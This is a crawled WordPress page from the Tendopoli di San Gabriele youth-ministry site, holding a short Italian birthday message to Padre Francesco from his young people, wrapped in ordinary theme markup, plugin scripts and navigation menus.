

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tendopoli.it/tanti-auguri-padre-francesco/
body_size: 12399
content:
<!DOCTYPE html>
<html class="" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
			<link rel="shortcut icon" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-logo.png" type="image/x-icon" />
	
			<!-- For iPhone -->
		<link rel="apple-touch-icon-precomposed" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple.png">
	
			<!-- For iPhone 4 Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple-retina.png">
	
			<!-- For iPad -->
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad.png">
	
			<!-- For iPad Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad-retina.png">
	
	<title>Tanti Auguri Padre Francesco! &#8211; Tendopoli.it</title>
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed" href="https://www.tendopoli.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed dei commenti" href="https://www.tendopoli.it/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="text/calendar" title="Tendopoli.it &raquo; iCal Feed" href="https://www.tendopoli.it/eventi/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Tanti Auguri Padre Francesco! Feed dei commenti" href="https://www.tendopoli.it/tanti-auguri-padre-francesco/feed/" />

		<meta property="og:title" content="Tanti Auguri Padre Francesco!"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.tendopoli.it/tanti-auguri-padre-francesco/"/>
		<meta property="og:site_name" content="Tendopoli.it"/>
		<meta property="og:description" content="Caro Padre Francesco,

nello zaino porti con te gli anni preziosi e festosi di una splendida avventura evangelica, vissuta fra le tende con una moltitudine di giovani da nord a sud, non solo in Italia ma anche in America Latina. Ci hai fatto vivere la passione di chi è chiamato, in ogni"/>

					<meta property="og:image" content="https://www.tendopoli.it/wp/wp-content/uploads/2017/07/fra.jpg"/>
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.tendopoli.it\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-font-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/fontastic/styles.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/css/style.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/sumoselect.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='tribe-events-calendar-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C700%2C700italic%7CRaleway%3A300%2C400%2C400italic%2C700%2C700italic&#038;subset=latin&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/style.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/shortcodes.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie8.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/ilightbox.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/animations.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css'  href='//www.tendopoli.it/wp/wp-content/uploads/avada-styles/avada-3908.css?timestamp=1651807093&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var tribe_events_linked_posts = {"post_types":{"tribe_venue":"venue","tribe_organizer":"organizer"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=1.2.108'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Questo non \u00e8 un indirizzo email valido. ","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6'></script>
<link rel='https://api.w.org/' href='https://www.tendopoli.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tendopoli.it/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tendopoli.it/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.33" />
<link rel="canonical" href="https://www.tendopoli.it/tanti-auguri-padre-francesco/" />
<link rel='shortlink' href='https://www.tendopoli.it/?p=3908' />
<link rel="alternate" type="application/json+oembed" href="https://www.tendopoli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tendopoli.it%2Ftanti-auguri-padre-francesco%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tendopoli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tendopoli.it%2Ftanti-auguri-padre-francesco%2F&#038;format=xml" />
<!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	<link href='https://fonts.googleapis.com/css?family=Great Vibes' rel='stylesheet' type='text/css'></head>
<body class="single single-post postid-3908 single-format-standard fusion-body no-tablet-sticky-header no-mobile-slidingbar no-mobile-totop mobile-logo-pos-center layout-wide-mode has-sidebar menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
					<div class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-mobile-menu-design-modern fusion-sticky-menu-only fusion-header-menu-align-center">
													
			<div class="fusion-secondary-header">
				<div class="fusion-row">
											<div class="fusion-alignleft"><div class="fusion-contact-info">(+39) 366 53 43 316  |  webtend@tendopoli.it  
<a target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-facebook fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-youtube fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-instagram fa-stack-1x"></i>
</span></a> 
<a href="mailto:"></a></div></div>
																<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-top-menu" class="menu"><li  id="menu-item-2009"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text"><span class="fusion-megamenu-icon"><i class="fa glyphicon fa-map-marker"></i></span>Dove siamo</span></a></li>
<li  id="menu-item-2006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006 fusion-menu-item-button"  ><a  href="https://www.tendopoli.it/sostieni-la-tendopoli-di-san-gabriele-onlus/"><span class="menu-text fusion-button button-default button-small button-3d">Sostieni la Tendopoli</span></a></li>
</ul></div><div class="fusion-mobile-nav-holder"></div></div>
									</div>
			</div>
				<div class="fusion-header-sticky-height"></div>
		<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
			<div class="fusion-header">
				<div class="fusion-row">
					
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
										<a class="fusion-logo-link" href="https://www.tendopoli.it">
					
																						
					<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" class="fusion-logo-1x fusion-standard-logo" />
																												<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" style="max-height: 80px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
					
					<!-- mobile logo -->
					
					<!-- sticky header logo -->
									</a>
								</div>
							<div class="fusion-mobile-menu-icons"><a href="#" class="fusion-icon fusion-icon-bars"></a></div>				</div>
			</div>
					<div class="fusion-secondary-main-menu">
			<div class="fusion-row">
				<div class="fusion-main-menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-2772"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2772"  ><a  href="https://www.tendopoli.it/"><span class="menu-text">HOME</span></a></li>
<li  id="menu-item-1447"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1447 fusion-dropdown-menu"  ><a ><span class="menu-text">CHI SIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1327"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/chi-siamo/"><span class="">Tendopoli è</span></a></li>
	<li  id="menu-item-1694"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-tend/"><span class="">Gruppi Tend</span></a></li>
	<li  id="menu-item-1333"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-famiglia/"><span class="">Gruppi Famiglia</span></a></li>
	<li  id="menu-item-1489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/associazione-tendopoli-san-gabriele-ets/"><span class="">Associazione Tendopoli San Gabriele ETS</span></a></li>
</ul>
</li>
<li  id="menu-item-1513"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1513 fusion-dropdown-menu"  ><a ><span class="menu-text">COSA FACCIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tendopoli/"><span class="">Tendopoli</span></a></li>
	<li  id="menu-item-1740"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tabor/"><span class="">Tabor</span></a></li>
	<li  id="menu-item-2140"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/missione-giovani/"><span class="">Missione giovani</span></a></li>
	<li  id="menu-item-1956"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-vocazionali/"><span class="">Incontri vocazionali</span></a></li>
	<li  id="menu-item-1957"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1957 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-dei-responsabili/"><span class="">Incontri dei responsabili</span></a></li>
	<li  id="menu-item-1958"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/peregrinatio-crucis/"><span class="">Peregrinatio crucis</span></a></li>
	<li  id="menu-item-2149"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/pellegrinaggio-teramo-san-gabriele/"><span class="">Pellegrinaggio Teramo-San Gabriele</span></a></li>
	<li  id="menu-item-2160"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2160 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/fiaccola-della-speranza/"><span class="">Fiaccola della speranza</span></a></li>
</ul>
</li>
<li  id="menu-item-1746"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1746 fusion-dropdown-menu"  ><a ><span class="menu-text">DOWNLOAD</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2301"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/cammino-tend/"><span class="">Cammino Tend</span></a></li>
	<li  id="menu-item-2490"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/rassegna-stampa/"><span class="">Rassegna Stampa</span></a></li>
	<li  id="menu-item-2244"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/canti/"><span class="">Canti</span></a></li>
</ul>
</li>
<li  id="menu-item-1294"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1294"  ><a  href="http://www.tendopoli.it/eventi"><span class="menu-text">EVENTI</span></a></li>
<li  id="menu-item-2607"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2607 fusion-dropdown-menu"  ><a ><span class="menu-text">NEWS</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2611"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2611 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-parola-nella-tenda/"><span class="">La Parola nella Tenda</span></a></li>
	<li  id="menu-item-2105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105 fusion-dropdown-submenu"  ><a  title="Padre Francesco" href="https://www.tendopoli.it/padre-francesco/"><span class="">La voce di Padre Francesco</span></a></li>
	<li  id="menu-item-2035"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035 fusion-dropdown-submenu"  ><a  title="Mondo tend" href="https://www.tendopoli.it/mondo-tend/"><span class="">Mondo tend</span></a></li>
	<li  id="menu-item-2489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/archivio-storico/"><span class="">Archivio storico</span></a></li>
</ul>
</li>
<li  id="menu-item-1337"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text">CONTATTI</span></a></li>
<li  id="menu-item-1981"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"  ><a  href="https://www.tendopoli.it/link-utili/"><span class="menu-text">LINK</span></a></li>
<li  id="menu-item-2195"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2195 fusion-dropdown-menu"  ><a  title="gallery"><span class="menu-text">GALLERY</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2196"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196 fusion-dropdown-submenu"  ><a  title="Tendopoli" href="https://www.tendopoli.it/tendopoli-edizioni-passate/"><span class="">Tendopoli (2002-2024)</span></a></li>
	<li  id="menu-item-4615"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4615 fusion-dropdown-submenu"  ><a  href="http://cc"><span class="">Tendopoli America Latina</span></a>
	<ul class="sub-menu">
		<li  id="menu-item-2707"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2707"  ><a  title="Tendopoli Venezuela" href="https://www.tendopoli.it/galleria-tendopoli-venezuela/"><span class="">Tendopoli Venezuela</span></a></li>
		<li  id="menu-item-2546"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"  ><a  title="Tendopoli Colombia" href="https://www.tendopoli.it/tend-colombia/"><span class="">Tendopoli Colombia</span></a></li>
		<li  id="menu-item-3372"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372"  ><a  title="Tendopoli Panama" href="https://www.tendopoli.it/galleria-tendopoli-panama/"><span class="">Tendopoli Panama</span></a></li>
		<li  id="menu-item-4620"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-argentina/"><span class="">Tendopoli Argentina</span></a></li>
		<li  id="menu-item-4632"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-porto-rico/"><span class="">Tendopoli Porto Rico</span></a></li>
		<li  id="menu-item-4966"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4966"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-peru/"><span class="">Tendopoli Perù</span></a></li>
	</ul>
</li>
	<li  id="menu-item-2700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tenda-giovani/"><span class="">Tenda Giovani</span></a></li>
	<li  id="menu-item-1988"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-responsabili/"><span class="">Incontri dei Responsabili</span></a></li>
	<li  id="menu-item-2677"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-incontri-regionali/"><span class="">Incontri Regionali</span></a></li>
	<li  id="menu-item-2651"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-fiaccola-della-speranza/"><span class="">La Fiaccola della Speranza</span></a></li>
	<li  id="menu-item-2663"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-fotografica-missioni/"><span class="">Missioni</span></a></li>
	<li  id="menu-item-2687"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tabor/"><span class="">Tabor</span></a></li>
</ul>
</li>
<li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.tendopoli.it/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Cerca ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form></div></li></ul></div><div class="fusion-mobile-nav-holder"></div>							</div>
		</div>
	</div> <!-- end fusion sticky header wrapper -->
					</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
							<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
			<div class="fusion-page-title-row">
				<div class="fusion-page-title-wrapper">
					<div class="fusion-page-title-captions">
																											<h1 class="entry-title">Tanti Auguri Padre Francesco!</h1>

													
																								</div>

									</div>
			</div>
		</div>
				
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
	<div id="content" style="float: left;">
				<div class="single-navigation clearfix">
			<a href="https://www.tendopoli.it/ciao-manolo/" rel="prev">Precedente</a>			<a href="https://www.tendopoli.it/missione_e_prove_2017/" rel="next">Prossimo</a>		</div>
						<div id="post-3908" class="post post-3908 type-post status-publish format-standard has-post-thumbnail hentry category-la-parola-nella-tenda tag-cammino tag-compleanno tag-francesco tag-passio tag-passionisti tag-tenda tag-tendopoli">
															<span class="entry-title" style="display: none;">Tanti Auguri Padre Francesco!</span>
						<div class="post-content">
				<div class="fusion-two-third fusion-layout-column fusion-spacing-yes" style="margin-top:10px;margin-bottom:10px;"><div class="fusion-column-wrapper"><div dir="auto">
<div dir="auto">Caro <strong>Padre Francesco</strong>,</div>
<div dir="auto"></div>
<div dir="auto">nello zaino porti con te gli anni preziosi e festosi di una splendida avventura evangelica, vissuta fra le tende con una moltitudine di giovani da nord a sud, non solo in Italia ma anche in America Latina. Ci hai fatto vivere la passione di chi è chiamato, in ogni tempo e circostanza della vita, a generare novità, bellezza e gioia. Che il tuo tempo sia ancora pieno di vivacità, audacia, passione per il Vangelo, energia e spirito.</div>
<div dir="auto"></div>
<div dir="auto">Buon compleanno di cuore da tutti noi.</div>
</div>
<div dir="auto"></div>
<div dir="auto" style="text-align: right;"><strong>I tuoi Giovani</strong></div>
<div class="fusion-clearfix"></div></div></div><div class="fusion-one-third fusion-layout-column fusion-column-last fusion-spacing-yes" style="margin-top:10px;margin-bottom:10px;"><div class="fusion-column-wrapper"><div class="imageframe-align-center"><span class="fusion-imageframe imageframe-none imageframe-1 hover-type-none"> <img src="http://www.tendopoli.it/wp/wp-content/uploads/2017/07/IMG-20170726-WA0001.jpg" alt="" class="img-responsive"/></span></div><div class="fusion-clearfix"></div></div></div><div class="fusion-clearfix"></div>
							</div>
						<span class="vcard" style="display: none;"><span class="fn"><a href="https://www.tendopoli.it/author/tend_admin/" title="Articoli scritti da: Tendopoli S. Gabriele" rel="author">Tendopoli S. Gabriele</a></span></span><span class="updated" style="display:none;">2017-07-26T08:40:43+00:00</span>						<div class="fusion-sharing-box fusion-single-sharing-box share-box">
				<h4>Condividi sui social Network</h4>
